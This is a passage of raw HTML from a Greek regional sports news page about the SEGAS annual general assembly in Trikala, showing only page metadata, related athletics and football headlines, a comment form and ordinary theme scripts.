content="2020-02-10T16:26:41+00:00"><meta itemprop="dateModified" content="2020-02-10T16:26:41+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1-%ce%b3-%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%b5%ce%b3%ce%b1%cf%83/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="563"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69435f244f89f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69435f244f89f" ><script>var block_td_uid_3_69435f244f89f = new tdBlock();
block_td_uid_3_69435f244f89f.id = "td_uid_3_69435f244f89f";
block_td_uid_3_69435f244f89f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69435f244f89f_rand","td_column_number":3,"live_filter_cur_post_id":5718,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69435f244f89f_rand","tdc_css_class_style":"td_uid_3_69435f244f89f_rand_style"}';
block_td_uid_3_69435f244f89f.td_column_number = "3";
block_td_uid_3_69435f244f89f.block_type = "td_block_related_posts";
block_td_uid_3_69435f244f89f.post_count = "6";
block_td_uid_3_69435f244f89f.found_posts = "433";
block_td_uid_3_69435f244f89f.header_color = "";
block_td_uid_3_69435f244f89f.ajax_pagination_infinite_stop = "";
block_td_uid_3_69435f244f89f.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_3_69435f244f89f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69435f2450e3f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69435f244f89f" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69435f2450e43" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69435f244f89f" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69435f244f89f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/20%ce%bf%cf%82-%ce%b7%ce%bc%ce%b9%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%cf%81%ce%ac%ce%be%ce%b1%cf%82-2025-%ce%bc%ce%b1%ce%b6%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap" title="20ος Ημιμαραθώνιος Ράξας 2025: Μαζική συμμετοχή &#038; πλούσια συγκομιδή μεταλλίων για την Ακαδημία Στίβου του Σ.Κ.Α.Μ.!"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/ΦΩΤΟ.ΤΙΤΛΟΥ5-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/ΦΩΤΟ.ΤΙΤΛΟΥ5-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/ΦΩΤΟ.ΤΙΤΛΟΥ5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="20ος Ημιμαραθώνιος Ράξας 2025: Μαζική συμμετοχή &#038; πλούσια συγκομιδή μεταλλίων για την Ακαδημία Στίβου του Σ.Κ.Α.Μ.!" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/20%ce%bf%cf%82-%ce%b7%ce%bc%ce%b9%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%cf%81%ce%ac%ce%be%ce%b1%cf%82-2025-%ce%bc%ce%b1%ce%b6%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%ce%bc%ce%b5/" rel="bookmark" title="20ος Ημιμαραθώνιος Ράξας 2025: Μαζική συμμετοχή &#038; πλούσια συγκομιδή μεταλλίων για την Ακαδημία Στίβου του Σ.Κ.Α.Μ.!">20ος Ημιμαραθώνιος Ράξας 2025: Μαζική συμμετοχή &#038; πλούσια συγκομιδή μεταλλίων για την Ακαδημία Στίβου του Σ.Κ.Α.Μ.!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%b4%ce%b5%ce%b9%ce%be%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%89%cf%84%ce%b5%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%ac-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b4/" rel="bookmark" class="td-image-wrap" title="Έδειξε την ανωτερότητά της και στους Διασυλλογικούς Αγώνες Θεσσαλίας η Ακαδημία Στίβου του Σ.Κ.Α Μετεώρων!"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ska_titl-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ska_titl-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ska_titl-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έδειξε την ανωτερότητά της και στους Διασυλλογικούς Αγώνες Θεσσαλίας η Ακαδημία Στίβου του Σ.Κ.Α Μετεώρων!" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%b4%ce%b5%ce%b9%ce%be%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%89%cf%84%ce%b5%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%ac-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b4/" rel="bookmark" title="Έδειξε την ανωτερότητά της και στους Διασυλλογικούς Αγώνες Θεσσαλίας η Ακαδημία Στίβου του Σ.Κ.Α Μετεώρων!">Έδειξε την ανωτερότητά της και στους Διασυλλογικούς Αγώνες Θεσσαλίας η Ακαδημία Στίβου του Σ.Κ.Α Μετεώρων!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b1%cf%83%cf%85%ce%bb%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%ba14-%cf%83%ce%b1%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bc%cf%86%ce%ac/" rel="bookmark" class="td-image-wrap" title="Διασυλλογικοί Αγώνες Κ14: Σαρωτική εμφάνιση &#038; μεγάλες νίκες στο Ριπτικό Τρίαθλο για την Ακαδημία Στίβου του Σ.Κ.Α.Μετεώρων!"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ΦΩΤΟ.ΤΙΤΛΟΥ-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ΦΩΤΟ.ΤΙΤΛΟΥ-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/ΦΩΤΟ.ΤΙΤΛΟΥ-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Διασυλλογικοί Αγώνες Κ14: Σαρωτική εμφάνιση &#038; μεγάλες νίκες στο Ριπτικό Τρίαθλο για την Ακαδημία Στίβου του Σ.Κ.Α.Μετεώρων!" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b1%cf%83%cf%85%ce%bb%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%ba14-%cf%83%ce%b1%cf%81%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bc%cf%86%ce%ac/" rel="bookmark" title="Διασυλλογικοί Αγώνες Κ14: Σαρωτική εμφάνιση &#038; μεγάλες νίκες στο Ριπτικό Τρίαθλο για την Ακαδημία Στίβου του Σ.Κ.Α.Μετεώρων!">Διασυλλογικοί Αγώνες Κ14: Σαρωτική εμφάνιση &#038; μεγάλες νίκες στο Ριπτικό Τρίαθλο για την Ακαδημία Στίβου του Σ.Κ.Α.Μετεώρων!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%ce%b7-%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%cf%84%ce%b6%ce%ad%ce%bd%ce%b3%ce%ba%ce%bf-%cf%80%ce%ae%cf%81%ce%b5/" rel="bookmark" class="td-image-wrap" title="Παγκόσμιο Στίβου: η Ελίνα Τζένγκο πήρε την 5η θέση στον ακοντισμό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/08/elina_tzengko-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/08/elina_tzengko-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/08/elina_tzengko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Παγκόσμιο Στίβου: η Ελίνα Τζένγκο πήρε την 5η θέση στον ακοντισμό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%ce%b7-%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%cf%84%ce%b6%ce%ad%ce%bd%ce%b3%ce%ba%ce%bf-%cf%80%ce%ae%cf%81%ce%b5/" rel="bookmark" title="Παγκόσμιο Στίβου: η Ελίνα Τζένγκο πήρε την 5η θέση στον ακοντισμό">Παγκόσμιο Στίβου: η Ελίνα Τζένγκο πήρε την 5η θέση στον ακοντισμό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b5%ce%bb-2/" rel="bookmark" class="td-image-wrap" title="Παγκόσμιο Στίβου: προκρίθηκε στον τελικό η Ελίνα Τζένγκο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/elina_tzengko-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/07/elina_tzengko-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/07/elina_tzengko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Παγκόσμιο Στίβου: προκρίθηκε στον τελικό η Ελίνα Τζένγκο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b5%ce%bb-2/" rel="bookmark" title="Παγκόσμιο Στίβου: προκρίθηκε στον τελικό η Ελίνα Τζένγκο">Παγκόσμιο Στίβου: προκρίθηκε στον τελικό η Ελίνα Τζένγκο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-11%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%bf-%cf%84%ce%b5%ce%bd%cf%84%cf%8c%ce%b3/" rel="bookmark" class="td-image-wrap" title="Παγκόσμιο στίβου: στην 11η θέση ο Τεντόγλου λόγω τραυματισμού"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/220318220647_TENTOGLOU-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/220318220647_TENTOGLOU-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/220318220647_TENTOGLOU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Παγκόσμιο στίβου: στην 11η θέση ο Τεντόγλου λόγω τραυματισμού" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/" class="td-post-category">ΣΤΙΒΟΣ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-11%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%bf-%cf%84%ce%b5%ce%bd%cf%84%cf%8c%ce%b3/" rel="bookmark" title="Παγκόσμιο στίβου: στην 11η θέση ο Τεντόγλου λόγω τραυματισμού">Παγκόσμιο στίβου: στην 11η θέση ο Τεντόγλου λόγω τραυματισμού</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69435f244f89f" data-td_block_id="td_uid_3_69435f244f89f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69435f244f89f" data-td_block_id="td_uid_3_69435f244f89f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%83%CF%84%CE%B1-%CF%84%CF%81%CE%AF%CE%BA%CE%B1%CE%BB%CE%B1-%CE%B7-%CE%B5%CF%84%CE%AE%CF%83%CE%B9%CE%B1-%CE%B3-%CF%83-%CF%84%CE%BF%CF%85-%CF%83%CE%B5%CE%B3%CE%B1%CF%83/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='5718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69435f24531e0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69435f24531e0" ><script>var block_td_uid_6_69435f24531e0 = new tdBlock();
block_td_uid_6_69435f24531e0.id = "td_uid_6_69435f24531e0";
block_td_uid_6_69435f24531e0.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69435f24531e0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69435f24531e0_rand","tdc_css_class_style":"td_uid_6_69435f24531e0_rand_style"}';
block_td_uid_6_69435f24531e0.td_column_number = "1";
block_td_uid_6_69435f24531e0.block_type = "td_block_2";
block_td_uid_6_69435f24531e0.post_count = "5";
block_td_uid_6_69435f24531e0.found_posts = "2122";
block_td_uid_6_69435f24531e0.header_color = "#";
block_td_uid_6_69435f24531e0.ajax_pagination_infinite_stop = "";
block_td_uid_6_69435f24531e0.max_num_pages = "425";
tdBlocksArray.push(block_td_uid_6_69435f24531e0);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69435f24531e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 9ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450318-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450318-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450318-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 9ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 9ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 9ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:36:28+00:00" >17/12/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας χθες έγινε η εξ αναβολής 9η αγωνιστική που ήταν σε εκκρεμότητα.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%83%cf%8c%cf%84%ce%b5%cf%81%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%86%ce%b5%cf%81%ce%b5-%ce%b7-%ce%b1%cf%80%cf%8c%ce%ba%cf%81%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap" title="Πολλά περισσότερα πρόσφερε η απόκρουση του Θέμη Γκουλιώνη στα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450339-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450339-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450339-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πολλά περισσότερα πρόσφερε η απόκρουση του Θέμη Γκουλιώνη στα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%83%cf%8c%cf%84%ce%b5%cf%81%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%86%ce%b5%cf%81%ce%b5-%ce%b7-%ce%b1%cf%80%cf%8c%ce%ba%cf%81%ce%bf%cf%85/" rel="bookmark" title="Πολλά περισσότερα πρόσφερε η απόκρουση του Θέμη Γκουλιώνη στα Μετέωρα">Πολλά περισσότερα πρόσφερε η απόκρουση του Θέμη Γκουλιώνη στα Μετέωρα</a></h3>            <div class="td-module-meta-info">
